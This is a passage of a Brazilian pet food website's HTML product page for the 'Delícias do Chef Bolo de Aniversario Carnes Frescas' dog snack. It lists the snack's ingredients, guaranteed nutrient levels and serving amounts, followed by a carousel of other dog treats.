															<div class="e-font-icon-svg-container"><svg class="fa fa-search e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a3ba1c0 e-con-full e-flex e-con e-child" data-id="a3ba1c0" data-element_type="container">
				<div class="elementor-element elementor-element-7da1a74 elementor-widget elementor-widget-shortcode" data-id="7da1a74" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><a href="#" data-gt-lang="en" class="notranslate"><img src="https://www.petnutrition.com.br/wp-content/plugins/gtranslate/flags/svg/en.svg" width="24" height="24" alt="en" loading="lazy"></a></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ace9adc elementor-widget elementor-widget-shortcode" data-id="ace9adc" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><a href="#" data-gt-lang="pt" class="gt-current-lang notranslate"><img src="https://www.petnutrition.com.br/wp-content/plugins/gtranslate/flags/svg/pt-br.svg" width="24" height="24" alt="pt" loading="lazy"></a></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-04ac94b elementor-widget elementor-widget-shortcode" data-id="04ac94b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><a href="#" data-gt-lang="es" class="notranslate"><img src="https://www.petnutrition.com.br/wp-content/plugins/gtranslate/flags/svg/es.svg" width="24" height="24" alt="es" loading="lazy"></a></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-944ae73 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="944ae73" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.petnutrition.com.br/en">
							<img src="https://www.petnutrition.com.br/wp-content/uploads/elementor/thumbs/flag-en-r1zdhbc05bf3y76kif13mlaj9o7007hcarz9w7y2pc.png" title="" alt="" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-3cf842f elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="3cf842f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.petnutrition.com.br/">
							<img src="https://www.petnutrition.com.br/wp-content/uploads/elementor/thumbs/flag-pt_br-r1zdhbc05bf3y76kif13mlaj9o7007hcarz9w7y2pc.png" title="" alt="" loading="lazy" />								</a>
															</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-6dd045f e-con-full e-flex e-con e-parent" data-id="6dd045f" data-element_type="container" data-settings="{&quot;position&quot;:&quot;fixed&quot;}">
				<div class="elementor-element elementor-element-7ba5df0 elementor-view-stacked elementor-shape-square elementor-widget elementor-widget-icon" data-id="7ba5df0" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/www.petitos.com.br" target="_blank">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4781583 elementor-view-stacked elementor-shape-square elementor-widget elementor-widget-icon" data-id="4781583" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.instagram.com/petnutritionbr/" target="_blank">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>			</a>
		</div>
						</div>
				</div>
				</div>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="1780" class="elementor elementor-1780 elementor-location-single post-1943 produto type-produto status-publish has-post-thumbnail hentry especie-caes-pt marca-delicias-do-chef-pt categoria-alimentos-umidos-pt" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-c2aba56 e-flex e-con-boxed e-con e-parent" data-id="c2aba56" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;}">
					<div class="e-con-inner">
					</div>
				</div>
		<div class="elementor-element elementor-element-226828a3 e-flex e-con-boxed e-con e-parent" data-id="226828a3" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4d916c1a e-con-full e-flex e-con e-child" data-id="4d916c1a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-643255b6 elementor-widget elementor-widget-heading" data-id="643255b6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">PRODUTOS</p>				</div>
				</div>
				<div class="elementor-element elementor-element-acef655 elementor-widget elementor-widget-heading" data-id="acef655" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">&gt;</p>				</div>
				</div>
				<div class="elementor-element elementor-element-5207c1bc elementor-widget elementor-widget-heading" data-id="5207c1bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><span>Cães</span></p>				</div>
				</div>
				<div class="elementor-element elementor-element-3251dbc8 elementor-widget elementor-widget-heading" data-id="3251dbc8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">&gt;</p>				</div>
				</div>
				<div class="elementor-element elementor-element-59dfb3ac elementor-widget elementor-widget-heading" data-id="59dfb3ac" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><span>Alimentos Úmidos</span></p>				</div>
				</div>
				<div class="elementor-element elementor-element-257c65f3 elementor-widget elementor-widget-heading" data-id="257c65f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">&gt;</p>				</div>
				</div>
				<div class="elementor-element elementor-element-2d4fbb7f elementor-widget elementor-widget-heading" data-id="2d4fbb7f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><span>Delícias do Chef</span></p>				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-591a1217 e-flex e-con-boxed e-con e-parent" data-id="591a1217" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-44c6423a e-con-full e-flex e-con e-child" data-id="44c6423a" data-element_type="container">
				<div class="elementor-element elementor-element-ab74d72 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="ab74d72" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Delicias do Chefe

Bolo de Aniversario

Carnes Frescas

&nbsp;</p>				</div>
				</div>
				<div class="elementor-element elementor-element-2b886c4b elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="2b886c4b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><ul>
 	<li>Alimento especifico para cães de todas as raças;</li>
 	<li>100% NATURAL</li>
 	<li>Sem Conservantes Artificiais</li>
 	<li>100% Proteina Animal</li>
</ul></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-31e5fa12 e-con-full e-flex e-con e-child" data-id="31e5fa12" data-element_type="container">
				<div class="elementor-element elementor-element-39216bad elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="39216bad" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="618" height="800" src="https://www.petnutrition.com.br/wp-content/uploads/2024/01/BOLO_DE_ANIVERSARIO_CARNE_FRESCAS_EMBAIXA.png" class="attachment-large size-large wp-image-1993" alt="" srcset="https://www.petnutrition.com.br/wp-content/uploads/2024/01/BOLO_DE_ANIVERSARIO_CARNE_FRESCAS_EMBAIXA.png 618w, https://www.petnutrition.com.br/wp-content/uploads/2024/01/BOLO_DE_ANIVERSARIO_CARNE_FRESCAS_EMBAIXA-232x300.png 232w" sizes="(max-width: 618px) 100vw, 618px" />															</div>
				</div>
				<div class="elementor-element elementor-element-6da53d9 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="6da53d9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">235g</div>				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-65ec3fa8 e-flex e-con-boxed e-con e-parent" data-id="65ec3fa8" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-1a24c17d e-con-full e-flex e-con e-child" data-id="1a24c17d" data-element_type="container">
		<div class="elementor-element elementor-element-77dbbf36 e-con-full e-flex e-con e-child" data-id="77dbbf36" data-element_type="container">
				<div class="elementor-element elementor-element-1f87fab8 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="1f87fab8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Indicação do produto</p>				</div>
				</div>
				<div class="elementor-element elementor-element-2ee1fa25 elementor-widget elementor-widget-heading" data-id="2ee1fa25" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Este snack deve ser oferecido como agrado, recompensa ou mimo aos cães de todos os portes de tamanhos. Este produto não substitui o alimento completo.</p>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a73b268 e-con-full e-flex e-con e-child" data-id="a73b268" data-element_type="container">
				<div class="elementor-element elementor-element-4ac7b8e1 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="4ac7b8e1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Composição qualitativa</p>				</div>
				</div>
				<div class="elementor-element elementor-element-2b33b868 elementor-widget elementor-widget-heading" data-id="2b33b868" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Carne mecanicamente separada de aves, pulmão de suíno, fígado de suíno, zeolita, hemoglobina desidratada de bovino (mín. 10%), sacarose, cloreto de sódio, farinha vísveras de aves, farelo de arroz, goma guar, fibra de colágeno (mín. 1%), glicerina derivada de biodiesel de óleo de soja, BHA (Butilhidroxianisol), BHT (Butilhidroxitolueno), ácido propiônico, propionato de amônio, ácido cítrico, sorbato de potássio, mananoligossacarídeos, hexametafosfato de sódio e aroma de fumaça.</p>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-688b9b71 e-con-full e-flex e-con e-child" data-id="688b9b71" data-element_type="container">
		<div class="elementor-element elementor-element-7dc94ff9 e-con-full e-flex e-con e-child" data-id="7dc94ff9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-453edd31 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="453edd31" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Níveis de garantia</p>				</div>
				</div>
				<div class="elementor-element elementor-element-3c3e9e4b elementor-widget elementor-widget-heading" data-id="3c3e9e4b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Proteína Bruta (Mín.) 290 g/kg e 29%; Umidade (Máx.) 190 g/kg e 19%; Matéria Mineral (Máx) 150 g/kg e 15%; Matéria Fibrosa (Máx.) 20 g/kg e 2%; Extrato Etéreo (Mín.) 100 g/kg e 10%; Cálcio (Máx.) 45 g/kg e 4,5%; Cálcio (Mín.) 15 g/kg e 1,5%; Fósforo (Mín.) 15 g/kg e 1,5%; Mananoligossacarídeos (Mín.) 150 mg/kg; Hexametafosfato de sódio (Mín.) 300 mg/kg; Zeolita (Mín.) 10g/kg.</p>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7beba859 e-con-full e-flex e-con e-child" data-id="7beba859" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-73a6b0b8 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="73a6b0b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Modo de uso</p>				</div>
				</div>
				<div class="elementor-element elementor-element-36142b4f elementor-widget elementor-widget-heading" data-id="36142b4f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Pequeno porte / Porte pequeno
04 snacks

Médio porte / Porte mediano
06 snacks

Grande porte/Porte grande
08 snacks</p>				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-72e23662 e-flex e-con-boxed e-con e-parent" data-id="72e23662" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5a68b6bc e-con-full e-flex e-con e-child" data-id="5a68b6bc" data-element_type="container">
				<div class="elementor-element elementor-element-2217cfe7 elementor-widget elementor-widget-heading" data-id="2217cfe7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">CONHEÇA</p>				</div>
				</div>
				<div class="elementor-element elementor-element-3ddeb079 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="3ddeb079" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Outros produtos</p>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2b3f62cc e-con-full e-flex e-con e-child" data-id="2b3f62cc" data-element_type="container">
				<div class="elementor-element elementor-element-46c02520 elementor-arrows-position-outside elementor-widget elementor-widget-loop-carousel" data-id="46c02520" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;922&quot;,&quot;slides_to_show&quot;:&quot;4&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;_skin&quot;:&quot;post&quot;,&quot;slides_to_show_tablet&quot;:&quot;2&quot;,&quot;slides_to_show_mobile&quot;:&quot;1&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;.elementor-loop-container&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;offset_sides&quot;:&quot;none&quot;,&quot;arrows&quot;:&quot;yes&quot;,&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-carousel.post">
				<div class="elementor-widget-container">
							<div class="swiper elementor-loop-container elementor-grid" role="list" dir="ltr">
				<div class="swiper-wrapper" aria-live="polite">
		<style id="loop-922">.elementor-922 .elementor-element.elementor-element-6f4e52b{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;--gap:5px 0px;--row-gap:5px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:2px 2px 2px 2px;--border-top-width:2px;--border-right-width:2px;--border-bottom-width:2px;--border-left-width:2px;border-color:#C6C6C6;--border-color:#C6C6C6;--border-radius:20px 20px 20px 20px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:10px;--padding-right:10px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-922 .elementor-element.elementor-element-9d4117b{text-align:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-922 .elementor-element.elementor-element-0af625a{width:100%;max-width:100%;text-align:center;}.elementor-922 .elementor-element.elementor-element-0af625a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-922 .elementor-element.elementor-element-0af625a.elementor-element{--align-self:flex-start;}.elementor-922 .elementor-element.elementor-element-0af625a .elementor-heading-title{font-family:"UniviaPro", Sans-serif;font-size:16px;font-weight:bold;line-height:40px;color:#004A23;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-922 .elementor-element.elementor-element-fd58253 .elementor-button{background-color:#8BBF44;font-family:"UniviaPro", Sans-serif;font-size:16px;font-weight:700;border-radius:5px 5px 5px 5px;padding:20px 30px 20px 30px;}</style>		<div data-elementor-type="loop-item" data-elementor-id="922" class="elementor elementor-922 swiper-slide e-loop-item e-loop-item-1840 post-1840 produto type-produto status-publish has-post-thumbnail hentry especie-caes-pt marca-petitos-health-snacks-pt categoria-petiscos-pt" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6f4e52b e-con-full e-flex e-con e-parent" data-id="6f4e52b" data-element_type="container">
				<div class="elementor-element elementor-element-9d4117b elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="9d4117b" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="618" height="800" src="https://www.petnutrition.com.br/wp-content/uploads/2024/01/health-dental.png" class="attachment-large size-large wp-image-1879" alt="" srcset="https://www.petnutrition.com.br/wp-content/uploads/2024/01/health-dental.png 618w, https://www.petnutrition.com.br/wp-content/uploads/2024/01/health-dental-232x300.png 232w" sizes="(max-width: 618px) 100vw, 618px" />															</div>
				</div>
				<div class="elementor-element elementor-element-0af625a elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="0af625a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Petitos

Health Snacks Dental

&nbsp;</p>				</div>
				</div>
				<div class="elementor-element elementor-element-fd58253 elementor-widget elementor-widget-button" data-id="fd58253" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.petnutrition.com.br/produto/petitos-health-snacks-dental-para-caes/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">SAIBA MAIS</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="922" class="elementor elementor-922 swiper-slide e-loop-item e-loop-item-1973 post-1973 produto type-produto status-publish has-post-thumbnail hentry especie-caes-pt marca-petitos-pt categoria-petiscos-pt" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6f4e52b e-con-full e-flex e-con e-parent" data-id="6f4e52b" data-element_type="container">
				<div class="elementor-element elementor-element-9d4117b elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="9d4117b" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="618" height="800" src="https://www.petnutrition.com.br/wp-content/uploads/2024/01/petitos-senior-salaminho-60g.png" class="attachment-large size-large wp-image-3511" alt="" srcset="https://www.petnutrition.com.br/wp-content/uploads/2024/01/petitos-senior-salaminho-60g.png 618w, https://www.petnutrition.com.br/wp-content/uploads/2024/01/petitos-senior-salaminho-60g-232x300.png 232w" sizes="(max-width: 618px) 100vw, 618px" />															</div>
				</div>
				<div class="elementor-element elementor-element-0af625a elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="0af625a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Petitos Sênior

Salaminho</p>				</div>
				</div>
				<div class="elementor-element elementor-element-fd58253 elementor-widget elementor-widget-button" data-id="fd58253" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.petnutrition.com.br/produto/petitos-senior-salaminho/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">SAIBA MAIS</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="922" class="elementor elementor-922 swiper-slide e-loop-item e-loop-item-1964 post-1964 produto type-produto status-publish has-post-thumbnail hentry especie-caes-pt marca-petitos-pt categoria-petiscos-pt" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6f4e52b e-con-full e-flex e-con e-parent" data-id="6f4e52b" data-element_type="container">
				<div class="elementor-element elementor-element-9d4117b elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="9d4117b" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="618" height="800" src="https://www.petnutrition.com.br/wp-content/uploads/2024/01/petitos-ministick-filhotes-carneeleite-350g.png" class="attachment-large size-large wp-image-3520" alt="" srcset="https://www.petnutrition.com.br/wp-content/uploads/2024/01/petitos-ministick-filhotes-carneeleite-350g.png 618w, https://www.petnutrition.com.br/wp-content/uploads/2024/01/petitos-ministick-filhotes-carneeleite-350g-232x300.png 232w" sizes="(max-width: 618px) 100vw, 618px" />															</div>
				</div>
				<div class="elementor-element elementor-element-0af625a elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="0af625a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Petitos

Mini Stick

Carne com Leite</p>				</div>
				</div>
				<div class="elementor-element elementor-element-fd58253 elementor-widget elementor-widget-button" data-id="fd58253" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.petnutrition.com.br/produto/petitos-mini-stick-carne/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">SAIBA MAIS</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="922" class="elementor elementor-922 swiper-slide e-loop-item e-loop-item-1963 post-1963 produto type-produto status-publish has-post-thumbnail hentry especie-caes-pt marca-petitos-pt categoria-petiscos-pt" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6f4e52b e-con-full e-flex e-con e-parent" data-id="6f4e52b" data-element_type="container">
				<div class="elementor-element elementor-element-9d4117b elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="9d4117b" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="618" height="800" src="https://www.petnutrition.com.br/wp-content/uploads/2024/01/petitos-divertidos-65g.png" class="attachment-large size-large wp-image-3514" alt="" srcset="https://www.petnutrition.com.br/wp-content/uploads/2024/01/petitos-divertidos-65g.png 618w, https://www.petnutrition.com.br/wp-content/uploads/2024/01/petitos-divertidos-65g-232x300.png 232w" sizes="(max-width: 618px) 100vw, 618px" />															</div>
				</div>
				<div class="elementor-element elementor-element-0af625a elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="0af625a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Petitos

Snacks Divertidos</p>				</div>
				</div>
				<div class="elementor-element elementor-element-fd58253 elementor-widget elementor-widget-button" data-id="fd58253" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.petnutrition.com.br/produto/snack-petitos-divertidos/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">SAIBA MAIS</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="922" class="elementor elementor-922 swiper-slide e-loop-item e-loop-item-1965 post-1965 produto type-produto status-publish has-post-thumbnail hentry especie-caes-pt marca-petitos-pt categoria-petiscos-pt" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6f4e52b e-con-full e-flex e-con e-parent" data-id="6f4e52b" data-element_type="container">
				<div class="elementor-element elementor-element-9d4117b elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="9d4117b" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="618" height="800" src="https://www.petnutrition.com.br/wp-content/uploads/2024/01/petitos-bifinho-carneeleite-50g.png" class="attachment-large size-large wp-image-3503" alt="" srcset="https://www.petnutrition.com.br/wp-content/uploads/2024/01/petitos-bifinho-carneeleite-50g.png 618w, https://www.petnutrition.com.br/wp-content/uploads/2024/01/petitos-bifinho-carneeleite-50g-232x300.png 232w" sizes="(max-width: 618px) 100vw, 618px" />															</div>
				</div>
				<div class="elementor-element elementor-element-0af625a elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="0af625a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Petitos

Bifinho

Carne &amp; Leite Filhotes</p>				</div>
				</div>
				<div class="elementor-element elementor-element-fd58253 elementor-widget elementor-widget-button" data-id="fd58253" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.petnutrition.com.br/produto/bifinho-petitos-carne-leite-filhotes/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">SAIBA MAIS</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="922" class="elementor elementor-922 swiper-slide e-loop-item e-loop-item-1801 post-1801 produto type-produto status-publish has-post-thumbnail hentry especie-caes-pt marca-bistequitos-pt categoria-petiscos-pt" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6f4e52b e-con-full e-flex e-con e-parent" data-id="6f4e52b" data-element_type="container">
				<div class="elementor-element elementor-element-9d4117b elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="9d4117b" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="618" height="800" src="https://www.petnutrition.com.br/wp-content/uploads/2023/12/bistequitos-churrasco-50g.png" class="attachment-large size-large wp-image-3452" alt="" srcset="https://www.petnutrition.com.br/wp-content/uploads/2023/12/bistequitos-churrasco-50g.png 618w, https://www.petnutrition.com.br/wp-content/uploads/2023/12/bistequitos-churrasco-50g-232x300.png 232w" sizes="(max-width: 618px) 100vw, 618px" />															</div>
				</div>
